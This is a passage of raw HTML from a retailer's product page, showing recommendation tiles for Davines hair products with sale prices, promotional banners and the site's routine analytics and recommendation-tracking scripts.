   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-441341" value="{&quot;name&quot;:&quot;VOLU Hair Mist 250ml&quot;,&quot;id&quot;:&quot;441341&quot;,&quot;price&quot;:30.37,&quot;brand&quot;:&quot;Davines&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Hair Styling&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;1001653887&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-441341" value="{&quot;item_id&quot;:&quot;441341&quot;,&quot;item_name&quot;:&quot;VOLU Hair Mist 250ml&quot;,&quot;item_brand&quot;:&quot;Davines&quot;,&quot;item_category&quot;:&quot;Hair Styling&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001653887&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:30.37,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/volu-hair-mist-250ml-441341.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '442083',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "442083", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="442083">
    











<div id="442083" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=442083"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="549f72707e47a586ad15941e1d" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/oi-oil-135ml-442083.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/442083-1001656913-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/442083-1001656913-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Davines - OI Oil 135ml"
                     title="Davines - OI Oil 135ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001656913"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/oi-oil-135ml-442083.html" title="OI Oil 135ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Davines</span>
        </h5>
    
</a>

            <a href="/uk/oi-oil-135ml-442083.html" title="OI Oil 135ml">
    <h6 class="product-name mb-0">
        OI Oil 135ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="45.50">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;45.50

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="40.95">
        
        &pound;40.95

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-442083" value="{&quot;name&quot;:&quot;OI Oil 135ml&quot;,&quot;id&quot;:&quot;442083&quot;,&quot;price&quot;:40.95,&quot;brand&quot;:&quot;Davines&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Hair Styling&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;1001656913&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-442083" value="{&quot;item_id&quot;:&quot;442083&quot;,&quot;item_name&quot;:&quot;OI Oil 135ml&quot;,&quot;item_brand&quot;:&quot;Davines&quot;,&quot;item_category&quot;:&quot;Hair Styling&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001656913&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:40.95,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/oi-oil-135ml-442083.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '441319',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "441319", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="441319">
    











<div id="441319" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=441319"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="e206bf2a4595f16401c27f3007" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/minu-hair-serum-150ml-441319.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/441319-1001653865-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/441319-1001653865-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Davines - MINU Hair Serum 150ml"
                     title="Davines - MINU Hair Serum 150ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001653865"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/minu-hair-serum-150ml-441319.html" title="MINU Hair Serum 150ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Davines</span>
        </h5>
    
</a>

            <a href="/uk/minu-hair-serum-150ml-441319.html" title="MINU Hair Serum 150ml">
    <h6 class="product-name mb-0">
        MINU Hair Serum 150ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="27.25">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;27.25

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="24.52">
        
        &pound;24.52

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-441319" value="{&quot;name&quot;:&quot;MINU Hair Serum 150ml&quot;,&quot;id&quot;:&quot;441319&quot;,&quot;price&quot;:24.52,&quot;brand&quot;:&quot;Davines&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Hair Styling&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;1001653865&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
